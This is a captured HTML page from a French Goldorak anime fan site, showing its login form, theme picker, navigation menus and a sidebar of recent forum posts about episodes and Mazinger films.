

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldorak.org/index.php?mod=news&ac=plus&int_page=4
body_size: 13912
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
	<base href="https://www.goldorak.org/" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-15" />
	<meta http-equiv="Content-Language" content="fr"/>
	<meta http-equiv="content-script-Type" content="text/javascript" />
	<title>Toutes les news de Goldorak (Page 4)</title>
	<meta name="Subject" content="Goldorak" />
	<meta name="Description" content="Retrouver sur cette page de Goldorak les toutes dernières news du site de la plus récente à la moins récente (Page 4)" />
	<meta name="Keywords" content="goldorak, actarus, alcor, ufo, mazinger, venusia, phenicia, procyon, rigel, soucoupe, vaiseau, vega, musicgroove, mgm, musicgroovemillenium, kwsphp, pwsphp, annees 80, generation 80, generation, goldorak go, goldorak.org, hidargos, horros, minos " />
	<!--  ####   Permet d'emp�cher Microsoft d'employer une technologie qui lui permet de cr�er dynamiquement des liens, dans vos pages, vers des sites commerciaux de... Microsoft. -->
	<meta name="MSSmartTagsPreventParsing" content="TRUE" />
	<meta name="robots" content="all" />
	<!--  ####   Fr�quence de passage des robots indexeurs Ne mettez pas moins de 7 jours. -->
	<meta name="revisit-after" content="7 days" />
	<meta name="expires" content="never" />
	<!--  ####   Barre d'outils sur les images -->
	<meta http-equiv="imagetoolbar" content="no" />
	<!--  ####   Date de cr�ation du site, � mettre a jour -->
	<meta name="date-creation-yyyymmdd" content="20050508" />
	<!--  ####   Date de mise a jour du site, � mettre a jour -->
	<meta name="date-revision-yyyymmdd" content="20211106" />
	<meta name="identifier-url" content="https://www.goldorak.org/" />
	<meta name="author" content="Actarus" />
	<meta name="reply-to" content="musicgroovemillenium [at] hotmail.fr" />
	<!--  ####   Ne pas modifier ! Merci pour ceux qui passent du temps pour vous ! -->
	<meta name="copyright" content="KwsPHP" />
	<meta name="creator" content="https://www.kwsphp.org/" />
	<meta name="publisher" content="https://www.kwsphp.org/" />
	<meta name="designer" content="https://www.kwsphp.fr/" />
	<link rel="shortcut icon" href="images/favicon/favicon.ico" type="image/x-icon" />
	
	<link rel="stylesheet" href="themes/goldorak_1/style/style.css" type="text/css" />	
<script type="text/javascript" src="includes/fonctions.js"></script>
<script type="text/javascript" src="includes/jquery-1.9.1.min.js"></script>
</head>
<body>
	<table cellPadding="0" width="100%" align="center">
<tbody>
<tr>
<td>
	<table width="100%" border="0">
	<tbody>
<tr>
<td rowspan="2" width="19%" align="left"></td>
    	<td align=left ><a href=https://www.goldorak.org/ target='_blank'  title='Toutes les news de Goldorak (Page 4)'><img class='header_pub3' src='/themes/goldorak_1/images/logo1.png'/></a><div id="nav">			<ul id="subnav">				<li class="li_off"><a href="./" title="Accueil (Alt+Shift+A)" accesskey="a">Accueil</a></li>				<li class="li_off"><a href="./index.php?mod=espace_membre&ac=login" title="Enregistrez-vous, identifiez-vous sur Goldorak (Alt+Shift+E)" accesskey="e">Espace Membre</a></li>					<li class="li_off"><a href="./index.php?mod=forum&ac=rubrique&cat=5" title="Les &egrave;pisodes (Alt+Shift+F)" accesskey="f">&Eacute;pisodes </a></li>				<li class="li_off"><a href="./index.php?mod=forum" title="Forum (Alt+Shift+G)" accesskey="g">Forum</a></li>				<li class="li_off"><a href="./index.php?mod=liens_web" title="&Eacute;pisodes THD (Alt+Shift+H)" accesskey="h">Liens Web</a></li>							<li class="li_off"><a href="./index.php?mod=forum&ref=3" title="Bandes Son (Alt+Shift+I)" accesskey="i">Bandes Son</a></li>                    <li class="li_off"><a href="./index.php?mod=forum&ac=rubrique&cat=17" title="Chansons (Alt+Shift+J)" accesskey="j">Chansons</a></li>  				 <li class="li_off"><a href="./index.php?mod=forum&ac=rubrique&cat=18" title="Episodes remasterise (Alt+Shift+J)" accesskey="j">Episodes remasterise</a></li>	</div>
		</td>

<table border="0" cellpadding="2" width="100%"><tr><td width="250" valign="top">
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Espace Membre :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
	<script type="text/javascript">
	// <![CDATA[
	function verif_login_bloc()
	{
		var valid_form = true;
		if	(
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancienmembre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien_membre" ||
				document.getElementById("sql_pseudo_bloc").value.toLowerCase() == "ancien-membre"
			)
		{
			alert("Identifiant � "+document.getElementById("sql_pseudo_bloc").value+" � r�serv�.");
			document.getElementById("sql_pseudo_bloc").focus();
			valid_form = false;
		}
		else
			valid_form = control_form("sql_pseudo_bloc,Identifiant sql_pass_bloc,Mot_de_passe");

		return valid_form;
	}
	// ]]>
	</script>

	<div style="height:32px;" class="bloc_espace_membre1">
	<img class="bloc_espace_membre_priv" style="float:left;padding-right:3px" src="./themes/goldorak_1/images/icones_membre/pass2.png" alt="Priv&eacute;" />
			Se connecter
			</div>
			<div id="DivCnx" >
		<form id="formloginbloc" name="formloginbloc" action="./index.php?mod=news&amp;ac=plus&amp;int_page=4" method="post" onsubmit="return verif_login_bloc()">
			<div class="bloc_espace_membre2">
				<input class="username_login" name="sql_pseudo" id="sql_pseudo_bloc" type="text" maxlength="30" size="18" alt="Identifiant ou Email" placeholder="Identifiant ou Email" /><br />
				<input class="username_password" name="sql_pass" id="sql_pass_bloc" type="password" size="18" alt="Mot de passe" placeholder="Mot de passe" /><br />
				<input class="username_auto" type="checkbox" name="auto" id="auto" title="Ceci n&rsquo;est pas recommand&eacute; pour les ordinateurs partag�s." /> <small>Se souvenir de moi ?</small><br />
				<input class="username_connect" type="submit" name="verifer" value=" Se connecter " />
				<br /><br />
				<small>
					<a href="./index.php?mod=espace_membre&amp;ac=perdu">Mot de passe oubli&eacute;</a><br />
					
				</small>
				<br />
			</div>
		</form>
		</div>
		<div class="bloc_espace_membre3">
			<img style="padding-right:3px;vertical-align:middle" src="./images/icones_membre/register.png" alt="S'enregistrer" />
			<a href="./index.php?mod=espace_membre&amp;ac=enregistrer">S&rsquo;enregistrer</a>
		</div></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Choisir un thème :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
	<form name="choixtheme" method="post" action="index.php?mod=choixtheme&amp;ac=theme" style="text-align:center;">
		<input type="hidden" name="url" value="index.php?mod=news&amp;ac=plus&amp;int_page=4" />
		<select onchange="submit();" name="theme2">
			<option value="b0b05.0">b0b05.0</option>
			<option value="blackday">blackday</option>
			<option value="brikwo_red2D">brikwo_red2D</option>
			<option value="bulle">bulle</option>
			<option value="Goldorak">Goldorak</option>
			<option value="goldorak_1" selected="selected">goldorak_1</option>
			<option value="goldorak_2">goldorak_2</option>
			<option value="goldorak_3">goldorak_3</option>
			<option value="goldorak_4">goldorak_4</option>
			<option value="halloween">halloween</option>
			<option value="kwsday">kwsday</option>
			<option value="kwsday_blueV2">kwsday_blueV2</option>
			<option value="kwsday_desing">kwsday_desing</option>
			<option value="kwsday_EI">kwsday_EI</option>
			<option value="kwsday_freeze">kwsday_freeze</option>
			<option value="kwsday_Goldorak">kwsday_Goldorak</option>
			<option value="kwsday_Goldorak_v2">kwsday_Goldorak_v2</option>
			<option value="kwsday_greenV2">kwsday_greenV2</option>
			<option value="kwsday_helius">kwsday_helius</option>
			<option value="kwsday_redv2">kwsday_redv2</option>
			<option value="Livesvador">Livesvador</option>
			<option value="PwsPHP">PwsPHP</option>
		</select>
		<input type="submit" id="choixtheme_changer" value="Changer" />
	</form>
	<script type="text/javascript">
	document.getElementById("choixtheme_changer").style.display = "none";
	</script></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Menu général :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><ul class="blocmenu" style="list-style-image:url('themes/goldorak_1/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="./">Accueil
						</a>
						</li><li><a href="./index.php?mod=articles">Articles
						</a>
						</li><li><a href="./index.php?mod=news">News du site
						</a>
						</li><li><a href="./index.php?mod=forum">Forum
						</a>
						</li><li><a href="./index.php?mod=mg3">Photos de Goldorak
						</a>
						</li><li><a href="./index.php?mod=livredor">Livre d&#039;or
						</a>
						</li><li><a href="./index.php?mod=Les_Golgoth">Les_Golgoth
						</a>
						</li><li><a href="./index.php?mod=doublage_francais">Doublage en Français
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=22">Vidéos Bonus
						</a>
						</li><li><a href="./index.php?mod=download">Telechargements
						<img style="vertical-align:middle; border:none;" class="menu_imagemini" src="new.png" alt="" /></a>
						</li></ul></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Episodes Goldorak :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><ul class="blocmenu" style="list-style-image:url('themes/goldorak_1/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=5">Episodes de 1 à 20
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=5&amp;debut=20#p">Episodes de 21 à 40
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=5&amp;debut=40#p">Episodes de 41 à 60
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=5&amp;debut=60#p">Episodes de 61 à 74
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ref=3">Les sons des épisodes
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=17">Chansons de Goldorak
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=18">Episodes remasterisé
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=21">Nouveaux Episodes
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=23">Goldorak Originale
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=30">Goldorak U en (FR)
						<img style="vertical-align:middle; border:none;" class="menu_imagemini" src="new.png" alt="" /></a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=27">Goldorak U
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=28">Goldorak U
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=29">Goldorak U [Eng]
						</a>
						</li><li><a href="./index.php?mod=forum&amp;ac=rubrique&amp;cat=22">Vidéos Bonus
						</a>
						</li></ul></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Calendrier Goldorak :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent"><ul class="blocmenu" style="list-style-image:url('themes/goldorak_1/images/menu/puce.png');padding:5px;margin-left:18px;margin-top:0px;"><li><a href="https://www.goldorak.org/calendrier/Calendrier1/index.htm" target="_blank">Calendrier 01
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier2/index.html" target="_blank">Calendrier 02
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier3/index.html" target="_blank">Calendrier 03
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier4/index.html" target="_blank">Calendrier 04
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier5/index.html" target="_blank">Calendrier 05
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier6/index.html" target="_blank">Calendrier 06
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier7/index.html" target="_blank">Calendrier 07
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier8/index.html" target="_blank">Calendrier 08
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier9/index.html" target="_blank">Calendrier 09
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier10/index.html" target="_blank">Calendrier 10
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier11/index.html" target="_blank">Calendrier 11
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier12/index.html" target="_blank">Calendrier 12
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier13/index.html" target="_blank">Calendrier 13
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier14/index.html" target="_blank">Calendrier 14
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier15/index.html" target="_blank">Calendrier 15
						</a>
						</li><li><a href="https://www.goldorak.org/calendrier/Calendrier16/index.html" target="_blank">Calendrier 16
						</a>
						</li></ul></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop3.jpg" nowrap></td>
	</tr>
	<tr height="26">
		<td width="26" background="themes/goldorak_1/images/background/bloc/21.jpg" style="background-repeat:no-repeat" nowrap></td>
		<td valign="top" width="100%" background="themes/goldorak_1/images/background/bloc/bot2.jpg" nowrap></td>
		<td width="26" background="themes/goldorak_1/images/background/bloc/22.jpg" style="background-repeat:no-repeat" nowrap></td>
	</tr>
	<tr height="6"></tr>
	</table>
	<!-- D�but du bloc -->
	<table style=width="100%"; border="0"; cellspacing="0" cellpadding="0"  >
	<tr>
		<td width="26" style="background-image:url(themes/goldorak_1/images/background/bloc/11.jpg)"><img src="themes/goldorak_1/images/background/bloc/11.jpg" /></td>
		<td class="titre-bloc"  background="themes/goldorak_1/images/background/bloc/top2.jpg">Forum :</td>
		<td style="background-image:url(themes/goldorak_1/images/background/bloc/12.jpg)"><img src="themes/goldorak_1/images/background/bloc/12.jpg" /></td>
	</tr>

	<tr>
		<td width="26" background="themes/goldorak_1/images/background/bloc/middletop1.jpg" nowrap></td>
		<td valign=top width="100%" style="background-color:transparent">
		<form style="text-align:center" method="get" id="vers_phorum_bloc" action="./index.php">
			<p>
				<input type="hidden" name="mod" value="forum" />
				<input type="hidden" name="ac" value="rubrique" />
				<select name="cat" onchange="submit()" >
<option style="text-align:center">Votre choix...</option>
<option style="text-align:center" disabled="disabled">---</option>
<optgroup label="Réserv[...]mbres :" title="Réservé aux membres :"><option value="2"  title="Présentation des membres :">Présen[...]mbres :</option>
<option value="3"  title="vos idées pour le site :"></option>
<option value="14"  title="Sondages du site de Goldorak :">Sondage[...]dorak :</option>
<option value="19"  title="Discutions des membres :">Discuti[...]mbres :</option>
<option value="20"  title="Les bonjour Et bonsoir :">Les bon[...]nsoir :</option>
<option value="24"  title="Partagez vos images :">Partage[...]mages :</option>
<option value="25"  title="Partagez vos Fanards :">Partage[...]nards :</option>
<option value="26"  title="Jeux Quiz :">Jeux Quiz :</option>
</optgroup><option disabled="disabled">&nbsp;</option>
<optgroup label="Les ép[...]dorak :" title="Les épisodes et vidéo de Goldorak :"><option value="5"  title="Les épisodes de goldorak :">Les ép[...]dorak :</option>
<option value="6"  title="Vidéo spécial goldorak :">Vidéo [...]dorak :</option>
<option value="18"  title="Episodes de Goldorak remasterisé :">Episode[...]risé :</option>
<option value="22"  title="Vidéos Bonus :">Vidéos[...]Bonus :</option>
<option value="27"  title="Goldorak U :">Goldorak U :</option>
<option value="28"  title="Goldorak U nouveau :">Goldora[...]uveau :</option>
<option value="29"  title="Goldorak U [eng]">Goldora[...]U [eng]</option>
</optgroup><option disabled="disabled">&nbsp;</option>
<optgroup label="Les ban[...]dorak :" title="Les bandes Son de Goldorak :"><option value="8"  title="Action :">Action :</option>
<option value="9"  title="Base Véga et Cowboys :"></option>
<option value="10"  title="Danger :">Danger :</option>
<option value="11"  title="Début décollage et fin :">Début [...]t fin :</option>
<option value="12"  title="Divers et mystère :">Divers [...]tère :</option>
</optgroup></select>
			</p>
			<noscript><input type="submit" value=" Go !!! " /></noscript>
		</form><ul class="blocforum" style="padding:5px; margin-left:18px;"><li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=708#r1317" title="Dernier message">1 Mazinger Z 1973 VFF</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=708#p" title="D&eacute;but du sujet - Le vendredi 10 octobre 2025 &agrave; 15:45 par Actarus">3</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=575" title="Voir le profil de Ufo_Robo">
							<span style="color:#990099">(P) </span>Ufo_Robo
						</a>
					</em>
					le 24/10 20:32
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=707#r1316" title="Dernier message">4 Great Mazinger vs Getter Robo G Kuchu Daigekitotsu 1975 VFF</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=707#p" title="D&eacute;but du sujet - Le vendredi 10 octobre 2025 &agrave; 15:43 par Actarus">1</a> r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 23/10 23:56
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=709#r1315" title="Dernier message">2 Mazinger Z vs the Great Dark General 1974 VFF</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=709#p" title="D&eacute;but du sujet - Le vendredi 10 octobre 2025 &agrave; 15:46 par Actarus">1</a> r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 23/10 23:52
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=710#r1314" title="Dernier message">3 Great Mazinger VS Getter Robo 1975 VFF</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=710#p" title="D&eacute;but du sujet - Le vendredi 10 octobre 2025 &agrave; 15:48 par Actarus">1</a> r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 23/10 23:49
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=711#r1313" title="Dernier message"> 7 Grendizer, Getter Robo G, Great Mazinger Kessen! Daikaijuu 1976 VFF</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=711#p" title="D&eacute;but du sujet - Le vendredi 10 octobre 2025 &agrave; 15:49 par Actarus">1</a> r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 23/10 23:38
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=17#r1310" title="Dernier message">Goldorak ep 58 le sosie</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=17#p" title="D&eacute;but du sujet - Le mercredi 6 novembre 2013 &agrave; 01:45 par Actarus">2</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1" title="Voir le profil de Actarus">
							<span style="color:#009900">&Psi;</span>Actarus
						</a>
					</em>
					le 18/10 22:25
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=11#r1309" title="Dernier message">Goldorak ep 64 5 minutes pour mourir</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=11#p" title="D&eacute;but du sujet - Le mercredi 6 novembre 2013 &agrave; 01:27 par Actarus">1</a> r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1049" title="Voir le profil de GDUG">
							<span style="color:#990000"> mb</span>GDUG
						</a>
					</em>
					le 18/10 20:33
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=59#r1308" title="Dernier message">Goldorak ep 16 la fiancé de la mort</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=59#p" title="D&eacute;but du sujet - Le mercredi 6 novembre 2013 &agrave; 02:52 par Actarus">1</a> r&eacute;ponse)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=1049" title="Voir le profil de GDUG">
							<span style="color:#990000"> mb</span>GDUG
						</a>
					</em>
					le 18/10 20:30
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=706#r1306" title="Dernier message">6 UFO Robot Grendizer vs Great Mazinger 1976 VFF</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=706#p" title="D&eacute;but du sujet - Le vendredi 10 octobre 2025 &agrave; 15:42 par Actarus">5</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=575" title="Voir le profil de Ufo_Robo">
							<span style="color:#990099">(P) </span>Ufo_Robo
						</a>
					</em>
					le 17/10 21:57
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
				<a href="./index.php?mod=forum&amp;ac=voir&amp;id=704#r1299" title="Dernier message">Bonjour Calendrier en construction</a>
				(<a href="./index.php?mod=forum&amp;ac=voir&amp;id=704#p" title="D&eacute;but du sujet - Le jeudi 9 octobre 2025 &agrave; 23:21 par Goldorak">2</a> r&eacute;ponses)
				<br />
				<small>
					<em>
						<a href="./index.php?mod=espace_membre&amp;ac=profil&amp;id=108" title="Voir le profil de Goldorak">
							<span style="color:#cc3300">&Omega;</span>Goldorak
						</a>
					</em>
					le 10/10 00:13
				</small>
				<hr/></li>
<li style="list-style-image:url('themes/goldorak_1/images/forum/lu.png')" >
